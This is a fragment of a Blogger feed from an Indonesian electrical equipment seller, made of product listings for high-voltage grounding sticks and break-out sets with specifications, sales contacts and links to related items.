title=\"Stick Isolasi 10Kv Break Out Cable NYAF16sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF16sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Isolasi 10Kv Break Out Cable NYAF16sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html\"\u003EStick Break Out Jaringan Listrik 10kV \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html\"\u003EJual Grounding Listrik 350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/885566813512352825\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885566813512352825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/885566813512352825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.html","title":"Stick Isolasi 10Kv Break Out Cable NYAF16sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2J2dkQ6Yyx_lnVY9urxASQ9gv_ZYRkU0tofWEbDal8PdOY9LTvVnDdwVj0ioqAMo9lqirXl02_kjp8Scu9Wf13l_p6IWYmitKGBaVrd1l9AFyqR7Ob0BFRl5J_uPegLMGO5ha9dBfjIra5mDj5woztLduJptx2LcHmrvFzNZRZG-cxLZyoVGnmSV_nbc\/s72-c\/stick-isolasi-10kv-break-out-cable-nyaf16sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-924364188121254681"},"published":{"$t":"2025-09-07T18:36:00.000-07:00"},"updated":{"$t":"2025-09-07T18:36:19.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out Jaringan Listrik 10kV "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Break Out Jaringan Listrik 10kV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s300\/stick-break-out-jaringan-listrik-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out Jaringan Listrik 10kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s16000\/stick-break-out-jaringan-listrik-10kv.png\" title=\"Stick Break Out Jaringan Listrik 10kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable GSW16sqm ( Transparan )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out Jaringan Listrik 10kV  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html\"\u003EPreeorder Grounding 150Kv Custem Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html\"\u003EJual Grounding Listrik 350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/924364188121254681\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/924364188121254681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/924364188121254681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-break-out-jaringan-listrik-10kv.html","title":"Stick Break Out Jaringan Listrik 10kV "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_ivF9HWHFDPND1KG9Hf-wjwkFEr-RbIPnCMpI0XoSvosUBnqCJ2iQge9Mgq1x8IoqADpKYkurV3ZNDesV85oZdlryFrjbcpvmK2S0KgKjJwG7ft8RJqXoyXqRmTDF5FjFvuoX7yJfa_1WAOkd9Cl3vjoduOvX3MG4_Lqktc9XiFH5_GOb6iUvePGCsl\/s72-c\/stick-break-out-jaringan-listrik-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9157282632256724883"},"published":{"$t":"2025-08-13T03:07:00.000-07:00"},"updated":{"$t":"2025-08-13T03:07:46.782-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Grounding Listrik 350kV LLC 6,5cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Listrik 350kV LLC 6,5cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s300\/jual-grounding-listrik-350kv-llc--6-5cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Listrik 350kV LLC 6,5cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s16000\/jual-grounding-listrik-350kv-llc--6-5cm.png\" title=\"Jual Grounding Listrik 350kV LLC 6,5cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV up to 350kV LLC\u003Cbr \/\u003E\n6,5cm\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 6,5cm x 3\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 1\u003Cbr \/\u003E\nKabel Sayap 3m x 2\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Listrik 350kV LLC 6,5cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html\"\u003EPreeorder Grounding 150Kv Custem Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9157282632256724883\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9157282632256724883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9157282632256724883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-listrik-350kv-llc-65cm.html","title":"Jual Grounding Listrik 350kV LLC 6,5cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmvjAGhy41ius59kBUu9LHLPZgizRBmcaEn-zzNB9tDDim17ycPLJgMMWLTzTUsvFw8JxUdqnWWutHZJ1lD07xlwvcEP1Rlxp6vKuQY7dwVrdPEndeLzeKaRsJQkKYgqqzQTWHxfVKHS983FD-hmHMvEf63UvuRxWUvt58MkfFwaKhUP1u_HBC2i5qKeQ\/s72-c\/jual-grounding-listrik-350kv-llc--6-5cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2656765185551364783"},"published":{"$t":"2025-08-13T03:03:00.000-07:00"},"updated":{"$t":"2025-08-13T03:03:44.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Preeorder Grounding 150Kv Custem Kabel 50mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Preeorder Grounding 150Kv Custem Kabel 50mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s300\/preeorder-grounding-150kv%20-custem-kabel-50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Preeorder Grounding 150Kv Custem Kabel 50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s16000\/preeorder-grounding-150kv%20-custem-kabel-50mm.png\" title=\"Preeorder Grounding 150Kv Custem Kabel 50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 50mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Preeorder Grounding 150Kv Custem Kabel 50mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html\"\u003EJual Stick Induk PLN 150Kv Kabel 35mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2656765185551364783\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2656765185551364783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2656765185551364783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/preeorder-grounding-150kv-custem-kabel-50mm.html","title":"Preeorder Grounding 150Kv Custem Kabel 50mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfu3k1IFP7qNmQgqOm9PHLhOzXXCQ1Urexs0mNaj6exaP1_ZkJnJMly-6JaFdtyF8POuFxc5lBazFF75q5QeyQOwIooqvjISCetoKhC5ghrj7CQm93LQ8UtJ_gDDms1A3n07n2OMoL46tJaKNmHLU-f0EOKdiTIxdDRY-4TQA-HpgfnXNyflLvHrgJK2l\/s72-c\/preeorder-grounding-150kv%20-custem-kabel-50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2142964657551220984"},"published":{"$t":"2025-08-13T02:59:00.000-07:00"},"updated":{"$t":"2025-08-13T02:59:06.825-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Stick Induk PLN 150Kv Kabel 35mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Induk PLN 150Kv Kabel 35mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s300\/jual-stick-induk-pln-150kv-kabel-35mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Induk PLN 150Kv Kabel 35mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s16000\/jual-stick-induk-pln-150kv-kabel-35mm.png\" title=\"Jual Stick Induk PLN 150Kv Kabel 35mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 35mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Induk PLN 150Kv Kabel 35mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-break-out-150kv-llc-150-240.html\"\u003EJual Grounding Break Out 150Kv LLC 150 – 240 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2142964657551220984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2142964657551220984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2142964657551220984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html","title":"Jual Stick Induk PLN 150Kv Kabel 35mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s72-c\/jual-stick-induk-pln-150kv-kabel-35mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1950055748994224958"},"published":{"$t":"2025-08-13T02:51:00.000-07:00"},"updated":{"$t":"2025-08-13T02:51:28.307-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Jual Grounding Break Out 150Kv LLC 150 – 240 "},"content":{"type":"html","$t":"Hubungi 